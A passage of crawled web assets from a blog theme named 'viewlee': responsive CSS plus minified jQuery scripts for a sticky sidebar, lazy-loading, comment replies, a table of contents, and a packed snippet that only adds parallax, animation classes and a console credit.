.search-input {position:relative}
.search-input i {position:absolute;right:15px;top:12px;color:#ddd;background:0 0;border:none;padding:0;margin:0;line-height:normal;font-size:18px}
.search-input input.search-button {float:right;width:40px;height:40px;background:url(images/vficons.png) no-repeat -141px 6px #282828;text-align:center;border:none;right:0;top:0;position:absolute}
.search-input input.search-button:hover {background:url(images/vficons.png) no-repeat -141px 6px #32a5e7}
.search-input b.search-liaosheji {width:24px;display:block;position:absolute;left:50%;margin-left:-12px;top:0;background:url(images/xiaojianji.gif) no-repeat left top}
.search-input form label {line-height:25px;color:#282828}
.search-input input[type="text"] {width:100%;background-color:#fff;float:left;padding:12px 0;height:50px;color:#A5A5A5;-webkit-transition:all 50s ease-in-out;-moz-transition:all 0.50s ease-in-out;transition:all 0.50s ease-in-out;text-indent:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:0;}
.search-input select {padding:0}
.search-input textarea {display:block;width:80%;min-height:60px}
.error {color:#32a5e7}
.search-input btn {cursor:pointer}
.suxing-link {padding:0 28px}
.link-box {border:1px solid #eeeeee;margin-bottom:30px;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:4px}
.link-box h2 {font-size:16px;padding:10px 15px;background:#f4f4f4}
.link-box .link-content {display:block;margin-bottom:20px;width:100%}
.link-box .link-content ul {clear:both;overflow:hidden;padding:10px 20px}
.link-box .link-content ul li {width:20%;float:left}
.link-box .link-content ul li a {display:block;overflow:hidden;margin:10px 10px 0 0}
.link-box .link-content ul li img {float:left;width:16px;height:16px;margin-right:8px;margin-top:4px}
.link-box .link-content ul li a:hover {border-color:#45B6F7}
.readers-list {overflow:hidden;list-style:none;margin:30px 0}
.readers-list li {float:left;text-align:center;font-size:12px;margin-bottom:10px;margin-right:20px;padding:8px;border:1px solid #ddd;height:30px;border-radius:6px}
.readers-list a,.readers-list a:hover strong {}
.readers-list a {}
.readers-list img,.readers-list em,.readers-list strong {}
.readers-list img {border-radius:17%;margin-bottom:5px;width:30px;height:30px;margin-right:10px}
.readers-list span {}
.readers-list strong {}
.readers-list a:hover {}
.readers-list a:hover img {transform:rotate(360deg);-webkit-transform:rotate(360deg)}
.index-gg {margin-bottom:25px;overflow:hidden}
.index-gg img {width:100%;height:auto}
.ad,.post-gg-2 {width:100%;margin-bottom:25px;overflow:hidden;}
.ad img,.post-gg-2 img {width:100%;height:auto}
/*search-null*/
.search-null {color:#888;text-align:center;padding:60px 0px;border-radius:0;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;}
.search-null i.fa {margin-bottom:10px;font-size:100px;color:#e4e8eb;display:block;}
/*metro*/
.metro {margin-bottom:30px;width:100%;overflow:hidden;position:relative;max-height:300px;height:auto;}
.banner {max-height:300px;height:auto}
.banner .owl-controls .owl-dots {position:absolute;left:0;bottom:1%;width:100%;z-index:999;text-align:center}
.banner .owl-controls .owl-dot.active span {background:#FFF;opacity:1}
.banner .owl-controls .owl-dot span {width:25px;height:3px;background:none;margin:3px 3px;opacity:0.5}
.banner .item-title {position:absolute;left:0;bottom:10%;width:100%;z-index:999;text-align:center;text-shadow:1px 1px 2px #000}
.banner .item-title h2 {color:#FFF;font-size:26px;padding:10px;display:none;}
.table {width:100%;border-top:1px solid #d8d8d8;border-left:1px solid #d8d8d8;margin:20px 0}
.table th {text-align:center;background-color:#f6f5f2;font-weight:normal}
.table td,.table th {text-align:center;padding:10px 15px;font-size:14px;border-right:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8}
.search-title {padding:7px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;background-color:#fff;margin-bottom:10px;-webkit-border-radius:4px;-webkit-background-clip:padding-box;-moz-border-radius:4px;-moz-background-clip:padding;border-radius:4px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0px 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;border-left:5px solid #0B0B0B}
.box404 {margin:0  auto;margin-bottom:40px;width:60%;padding:30px;text-align:center}
.page404-title {}
.page404-title h1 {font-size:148px;line-height:150px}
.page404-title h5 {}
.box404 .bottons {}
.box404 .pull2-left {padding:30px}
.box404 .pull2-left a {padding:10px 15px;border:1px solid #bbb;color:#555;border-radius:5px;font-size:12px}
.box404 .pull2-left a:hover {background:#bbb;color:#fff}
.to-top {display:none;padding:5px 12px;color:#fff;background-color:#282828}
.to-top:hover {color:#fff;background-color:#1B1B1B}
.tagslist {margin:0}
.tagslist a.tagname {display:inline-block;margin:0 10px 10px 0;color:#999;background-color:#eee;padding:5px 10px;font-size:12px;border-radius:2px;line-height:normal}
.tagslist a.tagname:hover {color:#fff;background-color:#32a5e7}
.content-two span .favorite {background-color:#fff;color:#f78585;font-size:12px;width:auto;text-align:right;position:absolute;right:10px;top:15px;}
.content-two span a {height:24px!important;line-height:24px;float:right;padding:0px 12px 0px 8px;border-radius:12px}
.content-two span .favorite:hover,.content-two span .done {background-color:#f66;color:#fff!important}
.content-two span .favorite i,.content_infor span .favorite i {margin-right:1px;font-size:12px}
.content_infor span .favorite {background-color:#fff;color:#888;font-size:12px}
.content_infor span .favorite:hover {color:#f66}
.post-info-right {float:right;font-size:1.5px}
.post-info-right .post-like-right .favorite i {margin-right:1px;color:#f66}
.post-info-right .post-like-right .favorite {background-color:#fff;color:#bbb}
.post-info-right .post-like-right .favorite:hover {color:#f66}
.mininav {display:none;margin-bottom:0;border-top:1px solid #3390ff;overflow:hidden;overflow-x:auto;white-space:nowrap;background-color:rgba(255, 255, 255, .98);width:100%;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;}
.mininav li {display:inline-block;text-align:center}
.mininav li a {color:#0B0B0B;padding:8px;display:block;font-size:14px;}
.mininav li.active a {color:#4693e9;}
.cd-top {display:inline-block;height:40px;width:40px;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;z-index:9999;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:url(images/cd-top-arrow.svg) no-repeat center 50%;background-color:#00a2ff;}
.cd-top.cd-is-visible {visibility:visible;opacity:1}
.cd-top.cd-fade-out {opacity:.6}
.cd-top.cd-fade-out:hover {opacity:.85;}
.no-touch .cd-top:hover {background-color:#e86256;opacity:1}
@media only screen and (min-width:768px) {
.cd-top {right:20px;bottom:20px}
}
@media only screen and (min-width:1024px) {
.cd-top {height:45px;width:50px;right:35px;bottom:70px;}
}
.index-mgg,.post-mgg-2,.adm {overflow:hidden;width:100%;margin:10px 0;display:none;}
.post-mgg-2 {margin-bottom:28px}
.index-mgg img,.post-mgg-2 img,.adm img {width:100%}
.mini_search,#mo-so {display:none}
.fadeOut {-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {0% {opacity:1}100% {opacity:0}}
@keyframes fadeOut {0% {opacity:1}100% {opacity:0}}
@media screen and (min-width:1440px) {
#wrapper,#header .header {width:90%;max-width:1490px;}
}
@media screen and (max-width:1259px) {
#sidebar-right {display:none;}
#wrapper.index{padding-top:125px;}
#wrapper {width:95%;padding-top:125px;overflow:unset;}
#article {width:99%;}
}
@media screen and (max-width:1023px) {
#sidebar-right {display:none;}
#footer-bottom {width:98%;}
.wemedia {width:95%;margin:0 auto 10px;}
.pagination {margin:0px 10px 0 10px;}
}
@media screen and (max-width:980px) {
#header,#left-menu ul li:hover a,#left-menu,.ad img,.ad620 img {width:100%}
#header {height:auto}
#mainnav {margin-bottom:0;border-top:1px solid #3390ff;overflow:hidden;overflow-x:auto;white-space:nowrap;background-color:rgba(255, 255, 255, 0.08);width:100%;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;line-height:unset;height:auto;}
.header-nav li {display:inline-block;text-align:center;float:none;min-height:auto;height:39px;line-height:39px;}
.header-nav li a {line-height:unset;height:auto;}
#mainnav .sign {display:none}
#wrapper,.breadcrumb,.box404,.header {width:95%;margin:0 auto}
#post .title h1:before {height:23px;top:16px;}
#wrapper.page {padding-top:41px;}
#wrap {width:100%;float:left;margin-bottom:20px;}
#article .loop .content {padding:10px;}
.metro {width:100%}
#article .loop .content-two a {height:auto;max-height:200px;display:block}
.banner_index {width:100%;height:250px}
.banner_index .banner_wrap li a img,.widget-weixin img,#article .loop .content-two a img,#article .loop .content img,#article .loop .content-two {width:100%;height:100%;min-height:inherit;}
#left-menu ul li a {padding:0 0 0 15%;white-space:nowrap;overflow:hidden}
.single-one #article {width:100%}
.bdsharebuttonbox {float:left!important;width:100%;text-align:center}
#post .post-like {width:100%;text-align:center;margin-bottom:20px}
.authorinfo {}
.author-btn {float:left;width:100%;text-align:center}
#footer,#footer-bottom {width:100%;margin:0 auto}
#article .loop .content-img {width:150px;height:112px;max-height:112px;}
.hotpost li .hotpost-left {margin-right:0}
.hotpost li img {float:none;width:100%;margin:0}
.comment-list li {margin-left:50px;}
.comment-list li ul.children li {margin-left:0;}
.author {left:-65px}
#footer-box {width:95%;padding:10px;overflow:hidden;position:relative}
#mainnav-foot,.footernav {margin:0}
.footernav {float:left;}
#totop {right:0px!important}
.main-left,.rightnav,.main-login,#sidebar-left-xf,#sidebar-left,.centered-btns_nav,#sidebar-right,.frendlinks,.partners {display:none}
.wemedia {width:100%;margin:0 auto 15px;}
.pagination {margin:0 auto;float:left;}
#article .loop .content_body {margin-left:160px;}
.commentlist .pagination {float:inherit;}
#article .loop .content_body p {line-height:22px;height:43px;margin:2px 0;}
#article .loop .content_infor {margin-top:0px;}
}
@media screen and (max-width:804px) {
#article {padding:0;}
.nav-foot {margin:15px 10px;text-align:center;width:auto;}
.credit {margin-bottom:8px;float:inherit;}
.footernav {float:inherit;}
#article .loop .content_body {margin-left:160px;}
#article .loop .content_body p {line-height:21px;}
}
@media screen and (max-width:767px) {
html {margin:0;padding:0;-webkit-text-size-adjust:100%}
.posts {margin-bottom:15px;}
#logo {margin-left:10px}
#loadmore {display:none}
.mininav {display:block;padding:0 10px;}
.logo img {max-height:44px;display:inline-block}
.mini_search {padding:4%;width:107%;background:#eee;display:none;position:relative;overflow:hidden;top:-40px;left:-3%;z-index:99;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;}
.mini_search .op {display:none}
.mini_search .searchform {float:none;margin:0 auto}
.mini_search .searchform #ls {padding:0 3%;width:100%;height:40px;border:1px solid #E4E3E3;border-radius:0;}
.mini_search .searchform .searchBtn {text-align:center;font-size:14px;transition:all 0.4s ease;display:inline-block;vertical-align:middle;outline:none;text-decoration:none;padding:0;width:40px;text-indent:-9999px;border:none;background:url(images/icon.gif) no-repeat center -23px;cursor:pointer;position:absolute;height:40px;background-position:center -20px;right:18px;top:18px}
#mo-so {position:absolute;top:0;width:46px;height:65px;line-height:65px;text-align:center;color:#333;display:inline-block}
#mo-so:hover {text-decoration:none}
#mo-so i {font-size:24px}
#mo-so {right:2%}
#page_title h2,h2.title {font-size:20px;line-height:20px}
#article .loop .content_infor {margin-top:0;padding:5px 18px;display:none}
.fl-top {width:97%}
.box404,.ad620,.ad620 img {width:100%}
#article,#article .loop {float:none;display:block;padding:0;}
#article .loop-two .content-two {padding:10px 10px 0;}
#article .loop-two .content_body {margin:3%}
#article .loop .content_body h2 {font-size:15px;max-height:50px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:inherit;}
#article .loop .content-img {width:120px;max-height:90px;}
#article .loop .content_body {margin-left:130px}
#article .loop-two .content_body {margin:0;padding:10px;}
#article .loop-two .content-two span .favorite {right:25px;top:25px;}
#article .loop .content-two a {height:auto;max-height:150px;display:block}
#article .loop .content_body p {display:block;font-size:12px;margin:5px 0 0;max-height:44px;height:auto;overflow:hidden;}
#post {padding:15px 10px;}
#post .title .post-title h1 {font-size:18px;line-height:1.5;font-weight:bold;margin-bottom:5px}
.post-nav .post-nav-prev,.post-nav .post-nav-next {max-width:none;width:100%}
.post-nav .post-nav-next {float:left;text-align:left;padding-left:25px;padding-top:5px}
#page .page-numbers,#page .pages {margin:0 1px 6px 1px;padding:2px 8px;font-size:12px}
#page .pages {padding:0}
.page404-title h1 {font-size:48px;line-height:50px}
#footer,#footer-bottom {width:100%;margin:0 auto}
#footer-box {width:95%;padding:10px;overflow:hidden;position:relative}
#mainnav-foot,.footernav {margin:0}
#post #title {padding:0}
#post #title .post-title {margin-left:0}
#post #title .post-title h1 {font-size:18px;line-height:22px}
.post-share p,.bdshare-button-style0-24 a,.bdshare-button-style0-24 .bds_more {float:none!important;line-height:28px!important}
#post .post-like,.bdsharebuttonbox {float:none;margin-bottom:10px;text-align:center}
.authorinfo {width:100%;margin-right:0;border-right-width:0}
.author-btn {float:left;margin-top:20px;width:100%;text-align:center}
.related_img li {width:25%}
.related_img li a img {max-height:none}
.post-info-right {float:none}
#page .page a,#page span {}
#page span.max_page {margin-left:0}
.metro {width:100%;margin-bottom:0;}
.metro,.banner,.owl-carousel .owl-item {max-height:220px;height:auto;}
.banner .item-title {bottom:11%;}
.banner .item-title h2 {font-size:16px;font-weight:bold;padding:0 10px;line-height:1.4}
.owl-theme .owl-dots .owl-dot span {border-radius:10px;width:10px;margin:0 2px;}
.index-mgg,.post-mgg-2,.adm {display:block;padding:0 10px;}
.index-mgg {margin:10px 0;}
#frmSumbit p span {display:none;}
.content_body h2:after {top:13px;height:20px;}
#sidebar-left,#sidebar-right,#article .loop .content_infor .auther,.bdsharebuttonbox,.frendlinks,.partners,.author-head,.ad,.owl-nav,.index-gg,.post-gg-2 {display:none!important}
.nav-list p {display: none;}
}
@media screen and (max-width:600px) {
.liuyan {width:100%;margin-bottom:5px;margin-top:0;}
.form-inpVerify {width:60%;}
.related_img li {width:50%;}
#authorarea .author-avater {float:none;text-align:center;margin-bottom:15px}
.author-des {margin:0;text-align:center}
#post .title h1 {font-size:18px;font-size:1.4em;}
#comments span.iliuyan {display: none;}
ul.tag_could li {width: 33.333%;}
}
@media screen and (max-width:460px) {
#article .loop .content-img {max-height:90px;}
#article .loop .content_body h2 {line-height:1.5;height: 44px;}
#article .loop .content_body p {max-height:40px;line-height:170%;}
.post-author-name {margin-right:5px;}
.post-author-url a,.post-author-weibo a {margin-left:8px;}
.cd-top.cd-fade-out,.msgimg {display: none;}
#comments .msg .msgarticle {margin-left: 0;line-height: 20px;}
}
@media screen and (max-width:380px) {
.jumbotrons img {min-width:100%;}
#post .title h1 {font-size:18px;font-size:1.4em;}
#post .title h1:before {height:20px;top:18px;}
.jumbotrons.pc {height:158px;}
.related_img li a img {height: 100px;}
ul.tag_could li {width: 50%;}
}
#ajax-load-posts a:hover,#ajax-load-posts button:hover {background:#0298d4;}
#ajax-load-posts a,#ajax-load-posts span,#ajax-load-posts button {cursor:pointer;width:150px;background:#00a7eb;border-radius:2px;font-size:16px;color:#fff;height:46px;line-height:46px;display:inline-block;margin:0 8px;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/sticky-sidebar.js
body_size: 1259
content:
(function(gZ){gZ.fn.theiaStickySidebar=function(fO){var bL={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern"};fO=gZ.extend(bL,fO);fO.additionalMarginTop=parseInt(fO.additionalMarginTop)||0;fO.additionalMarginBottom=parseInt(fO.additionalMarginBottom)||0;aK(fO,this);function aK(fO,bL){var aK=dN(fO,bL);if(!aK){console.log("TST: Body width smaller than options.minWidth. Init is delayed.");gZ(document).scroll(function(fO,bL){return function(aK){var cg=dN(fO,bL);if(cg){gZ(this).unbind(aK)}}}(fO,bL));gZ(window).resize(function(fO,bL){return function(aK){var cg=dN(fO,bL);if(cg){gZ(this).unbind(aK)}}}(fO,bL))}}function dN(fO,bL){if(fO.initialized===true){return true}if(gZ("body").width()<fO.minWidth){return false}cg(fO,bL);return true}function cg(fO,bL){fO.initialized=true;gZ("head").append(gZ('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));bL.each(function(){var bL={};bL.sidebar=gZ(this);bL.options=fO||{};bL.container=gZ(bL.options.containerSelector);if(bL.container.length==0){bL.container=bL.sidebar.parent()}bL.sidebar.parents().css("-webkit-transform","none");bL.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});bL.stickySidebar=bL.sidebar.find(".theiaStickySidebar");if(bL.stickySidebar.length==0){var aK=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;bL.sidebar.find("script").filter(function(gZ,fO){return fO.type.length===0||fO.type.match(aK)}).remove();bL.stickySidebar=gZ("<div>").addClass("theiaStickySidebar").append(bL.sidebar.children());bL.sidebar.append(bL.stickySidebar)}bL.marginTop=parseInt(bL.sidebar.css("margin-top"));bL.marginBottom=parseInt(bL.sidebar.css("margin-bottom"));bL.paddingTop=parseInt(bL.sidebar.css("padding-top"));bL.paddingBottom=parseInt(bL.sidebar.css("padding-bottom"));var dN=bL.stickySidebar.offset().top;var cg=bL.stickySidebar.outerHeight();bL.stickySidebar.css("padding-top",0);bL.stickySidebar.css("padding-bottom",0);dN-=bL.stickySidebar.offset().top;cg=bL.stickySidebar.outerHeight()-cg-dN;if(dN==0){bL.stickySidebar.css("padding-top",0);bL.stickySidebarPaddingTop=0}else{bL.stickySidebarPaddingTop=0}if(cg==0){bL.stickySidebar.css("padding-bottom",0);bL.stickySidebarPaddingBottom=0}else{bL.stickySidebarPaddingBottom=0}bL.previousScrollTop=null;bL.fixedScrollTop=0;ae();bL.onScroll=function(bL){if(!bL.stickySidebar.is(":visible")){return}if(gZ("body").width()<bL.options.minWidth){ae();return}if(bL.options.disableOnResponsiveLayouts){var aK=bL.sidebar.outerWidth(bL.sidebar.css("float")=="none");if(aK+50>bL.container.width()){ae();return}}var dN=gZ(document).scrollTop();var cg="static";if(dN>=bL.container.offset().top+(bL.paddingTop+bL.marginTop-bL.options.additionalMarginTop)){var fG=bL.paddingTop+bL.marginTop+fO.additionalMarginTop;var dM=bL.paddingBottom+bL.marginBottom+fO.additionalMarginBottom;var eV=bL.container.offset().top;var dF=bL.container.offset().top+gC(bL.container);var bU=0+fO.additionalMarginTop;var be;var aA=bL.stickySidebar.outerHeight()+fG+dM<gZ(window).height();if(aA){be=bU+bL.stickySidebar.outerHeight()}else{be=gZ(window).height()-bL.marginBottom-bL.paddingBottom-fO.additionalMarginBottom}var eL=eV-dN+bL.paddingTop+bL.marginTop;var eM=dF-dN-bL.paddingBottom-bL.marginBottom;var aI=bL.stickySidebar.offset().top-dN;var gD=bL.previousScrollTop-dN;if(bL.stickySidebar.css("position")=="fixed"){if(bL.options.sidebarBehavior=="modern"){aI+=gD}}if(bL.options.sidebarBehavior=="stick-to-top"){aI=fO.additionalMarginTop}if(bL.options.sidebarBehavior=="stick-to-bottom"){aI=be-bL.stickySidebar.outerHeight()}if(gD>0){aI=Math.min(aI,bU)}else{aI=Math.max(aI,be-bL.stickySidebar.outerHeight())}aI=Math.max(aI,eL);aI=Math.min(aI,eM-bL.stickySidebar.outerHeight());var dX=bL.container.height()==bL.stickySidebar.outerHeight();if(!dX&&aI==bU){cg="fixed"}else if(!dX&&aI==be-bL.stickySidebar.outerHeight()){cg="fixed"}else if(dN+aI-bL.sidebar.offset().top-bL.paddingTop<=fO.additionalMarginTop){cg="static"}else{cg="absolute"}}if(cg=="fixed"){bL.stickySidebar.css({position:"fixed",width:bL.sidebar.width(),top:aI,left:bL.sidebar.offset().left+parseInt(bL.sidebar.css("padding-left"))})}else if(cg=="absolute"){var dH={};if(bL.stickySidebar.css("position")!="absolute"){dH.position="absolute";dH.top=dN+aI-bL.sidebar.offset().top-bL.stickySidebarPaddingTop-bL.stickySidebarPaddingBottom}dH.width=bL.sidebar.width();dH.left="";bL.stickySidebar.css(dH)}else if(cg=="static"){ae()}if(cg!="static"){if(bL.options.updateSidebarHeight==true){bL.sidebar.css({"min-height":bL.stickySidebar.outerHeight()+bL.stickySidebar.offset().top-bL.sidebar.offset().top+bL.paddingBottom})}}bL.previousScrollTop=dN};bL.onScroll(bL);gZ(document).scroll(function(gZ){return function(){gZ.onScroll(gZ)}}(bL));gZ(window).resize(function(gZ){return function(){gZ.stickySidebar.css({position:"static"});gZ.onScroll(gZ)}}(bL));function ae(){bL.fixedScrollTop=0;bL.sidebar.css({"min-height":"0px"});bL.stickySidebar.css({position:"static",width:""})}function gC(fO){var bL=fO.height();fO.children().each(function(){bL=Math.max(bL,gZ(this).height())});return bL}})}}})(jQuery);$(document).ready(function(){$("#wrap #sidebar-right").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:10})});

--- FILE ---
content_type: application/javascript
request_url: https://www.niuchaxun.com/zb_users/theme/viewlee/script/viewlee.js?t=2024-09-25
body_size: 4378
content:
zbp.plugin.unbind("comment.reply.start","system");zbp.plugin.on("comment.reply.start","viewlee",function(b){var N=b;$("#inpRevID").val(N);var h=$("#comt-respond");var c=$("#cancel-reply");h.before($("<div id='temp-frm' style='display:none'>")).addClass("reply-frm");$("#AjaxComment"+N).before(h);h.addClass("");c.show().click(function(){var b=$("#temp-frm");$("#inpRevID").val(0);if(!b.length||!h.length)return b.before(h);b.remove();$(this).hide();h.removeClass("");$(".commentlist").before(h);return false});try{$("#txaArticle").focus()}catch(b){}return false});zbp.plugin.on("comment.get","viewlee",function(b,N){$("#com_pagination a").html("Waiting...");$("#cancel-reply").click()});zbp.plugin.on("comment.got","viewlee",function(){UBBFace();$("#cancel-reply").click()});zbp.plugin.on("comment.post.success","viewlee",function(){$("#cancel-reply").click()});(function(b){b.fn.lazyload=function(N){var h={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(N){b.extend(h,N)}var c=this;if("scroll"==h.event){b(h.container).bind("scroll",function(N){var bR=0;c.each(function(){if(b.abovethetop(this,h)||b.leftofbegin(this,h)){}else if(!b.belowthefold(this,h)&&!b.rightoffold(this,h)){b(this).trigger("appear")}else{if(bR++>h.failurelimit){return false}}});var bH=b.grep(c,function(b){return!b.loaded});c=b(bH)})}this.each(function(){var N=this;if(undefined==b(N).attr("original")){b(N).attr("original",b(N).attr("src"))}if("scroll"!=h.event||undefined==b(N).attr("src")||h.placeholder==b(N).attr("src")||(b.abovethetop(N,h)||b.leftofbegin(N,h)||b.belowthefold(N,h)||b.rightoffold(N,h))){if(h.placeholder){b(N).attr("src",h.placeholder)}else{b(N).removeAttr("src")}N.loaded=false}else{N.loaded=true}b(N).one("appear",function(){if(!this.loaded){b("<img />").bind("load",function(){b(N).hide().attr("src",b(N).attr("original"))[h.effect](h.effectspeed);N.loaded=true}).attr("src",b(N).attr("original"))}});if("scroll"!=h.event){b(N).bind(h.event,function(h){if(!N.loaded){b(N).trigger("appear")}})}});b(h.container).trigger(h.event);return this};b.belowthefold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).height()+b(window).scrollTop()}else{var c=b(h.container).offset().top+b(h.container).height()}return c<=b(N).offset().top-h.threshold};b.rightoffold=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).width()+b(window).scrollLeft()}else{var c=b(h.container).offset().left+b(h.container).width()}return c<=b(N).offset().left-h.threshold};b.abovethetop=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollTop()}else{var c=b(h.container).offset().top}return c>=b(N).offset().top+h.threshold+b(N).height()};b.leftofbegin=function(N,h){if(h.container===undefined||h.container===window){var c=b(window).scrollLeft()}else{var c=b(h.container).offset().left}return c>=b(N).offset().left+h.threshold+b(N).width()};b.extend(b.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".side_con li:first-child").addClass("on");$(".side_con li").hover(function(){$(this).addClass("on").siblings().removeClass("on")});$("img.lazy,.content-img img,.post img,.related_img img,.hot_pic img,.post-list img,.one-main-list img,#link-home img").lazyload({placeholder:bloghost+"zb_users/theme/viewlee/style/images/grey.gif",effect:"fadeIn",threshold:200,failurelimit:30})});function autotree(){$(document).ready(function(){var b=1,N=$("#listree-ol");$("#listree-bodys").find("h1, h2, h3").each(function(h){if(""!==$(this).text().trim()){$(this).attr("id","listree-list"+h).attr("class","listree-list");var c=parseInt($(this)[0].tagName.slice(1));0===h||c===b?(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),N.append(h)):c>b?(h=$('<ol><li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li></ol>"),N.append(h),N=h):c<b&&(h=$('<li><a id="listree-click" href="#listree-list'+h+'">'+$(this).text()+"</a></li>"),1===c?($("#listree-ol").append(h),N=$("#listree-ol")):(N.parent("ol").append(h),N=N.parent("ol")));b=c}});$("a#listree-click").click(function(b){b.preventDefault();$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-80},800)});1<b&&$(".listree-box").css("display","block")})}autotree();jQuery(document).ready(function(b){var N=b(".listree-list");if(N.length<1)return;var h=[];function c(){N.each(function(){var N=b(this).offset();h.push(Math.floor(N.top))})}function bR(N){var h=b("#listree-ol li");var c=b(".listree-list");if(h.length<1)return;var bR=h.outerHeight();if(!h.eq(N).hasClass("current")){h.removeClass("current");h.eq(N).addClass("current");c.animate({top:bR*N+(h.outerHeight()-c.outerHeight())/2+1},50)}}function bH(){var b=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var c=Math.ceil(b+20);var bH=0;for(var f=0;f<h.length;f++){if(c>=h[f]){bH=f}else{break}}if(bH<0)bH=0;if(!N.eq(bH).hasClass("current")){N.removeClass("current");N.eq(bH).addClass("current");bR(bH)}}c();setTimeout(bH,0);b(window).on("scroll",bH)});window["eval"](function(b,N,h,c,bR,bH){bR=function(b){return(b<62?"":bR(window["parseInt"](b/62)))+((b=b%62)>35?window["String"]["fromCharCode"](b+29):b["toString"](36))};if("0"["replace"](0,bR)==0){while(h--)bH[bR(h)]=c[h];c=[function(b){return bH[b]||b}];bR=function(){return"[3-9bd-mo-rt-zA]"};h=1}while(h--)if(c[h])b=b["replace"](new window["RegExp"]("\\b"+bR(h)+"\\b","g"),c[h]);return b}('jQuery(f).bind(\'k\',7(){$(f).k(7(){4 g=$(f).g();4 l=$(\'.m-o\').8(\'data-paralasic\');$(\'.m-o\').css(\'h-position\',\'50% \'+g*l+\'px\')})});$(7(){$("#p,#q,#r,.9:b-d(1),.9:b-d(2)").t("wow");$("#p,#q,#r,#list4,.9:b-d(1),.9:b-d(2)").t("fadeInDown");4 u=$(".place a:eq(1)").8("5");4 v=w.5;4 s=document.w;$(".nav-pills e a").each(7(){x($(3).8("5")==u||$(3).8("5")==v){$(3).6(\'e\').i("j")};x(3.5==s.toString().split("#")[0]){$(3).6("e").i("j");$(3).6().6().6("e").i("j");return false}})});console.log("\\n %c \\u8d44\\u8baf\\u4e3b\\u9898 %c https://www.liblog.cn/blog/413.html \\n\\n","color: #y; h: #030307; z:A 0;","h: #y; z:A 0;");',[],37,"|||this|var|href|parent|function|attr|sidebox||nth||child|li|window|scrollTop|background|addClass|active|scroll|paralasicValue|catatop||bg|list1|list2|list3||removeClass|surl|surl2|location|if|fadfa3|padding|5px"["split"]("|"),0,{}));function addNumber(b){document.getElementById("txaArticle").value+=b}if($("#comment-tools,.msgarticle,.comment-content").length){objActive="txaArticle";function InsertText(b,N,h){if(N==""){return""}var c=document.getElementById(b);if(document.selection){if(c.currPos){if(h&&c.value==""){c.currPos.text=N}else{c.currPos.text+=N}}else{c.value+=N}}else{if(h){c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionEnd,c.value.length)}else{c.value=c.value.slice(0,c.selectionStart)+N+c.value.slice(c.selectionStart,c.value.length)}}}function ReplaceText(b,N,h){var c=document.getElementById(b);var bR;if(document.selection&&document.selection.type=="Text"){if(c.currPos){var bH=document.selection.createRange();bH.text=N+bH.text+h;return""}else{bR=N+h;return bR}}else{if(c.selectionStart||c.selectionEnd){bR=N+c.value.slice(c.selectionStart,c.selectionEnd)+h;return bR}else{bR=N+h;return bR}}}}if($(".face-show").length){$("a.face-show").click(function(){$(".ComtoolsFrame").slideToggle(15)})}function UBBFace(){if($(".msgarticle,#divNewcomm,#divComments").length){$(".msgarticle,#divNewcomm,#divComments").each(function b(){var N=$(this).html();N=N.replace(/\[B\](.*)\[\/B\]/g,"<strong>$1</strong>");N=N.replace(/\[U\](.*)\[\/U\]/g,"<u>$1</u>");N=N.replace(/\[S\](.*)\[\/S\]/g,"<del>$1</del>");N=N.replace(/\[I\](.*)\[\/I\]/g,"<em>$1</em>");N=N.replace(/\[([A-Za-z0-9]*)\]/g,'<img src="'+bloghost+'/zb_users/theme/viewlee/include/emotion/$1.png">');$(this).html(N)})}}UBBFace();zbp.plugin.on("comment.post.success","viewlee",function(b,N,h,c){$("#cancel-reply").click();UBBFace()});jQuery(document).ready(function(b){var 